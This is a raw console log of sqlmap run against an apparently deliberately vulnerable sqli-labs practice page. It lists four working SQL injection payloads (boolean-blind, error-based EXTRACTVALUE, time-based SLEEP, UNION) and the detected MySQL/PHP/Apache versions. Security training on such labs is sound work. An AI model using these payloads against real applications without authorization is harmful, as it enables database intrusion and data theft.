 C:\Python310\sqlmap>python sqlmap.py -u http://sqli-labs-master:6543/Less-1/?id=1
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 19:44:22 /2022-01-19/
[19:44:22] [INFO] resuming back-end DBMS 'mysql'
[19:44:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4371=4371 AND 'WMnB'='WMnB
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(7016,CONCAT(0x5c,0x71716a7a71,(SELECT (ELT(7016=7016,1))),0x716b6a7871)) AND 'EwTq'='EwTq
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3679 FROM (SELECT(SLEEP(5)))xFcw) AND 'RKwj'='RKwj
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7830' UNION ALL SELECT NULL,NULL,-- -
---
[19:44:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[19:44:22] [INFO] fetched data logged to text files under 'C:\Users\test\AppData\Local\sqlmap\output\sqli-labs-master'
[*] ending @ 19:44:22 /2022-01-19/
C:\Python310\sqlmap>
50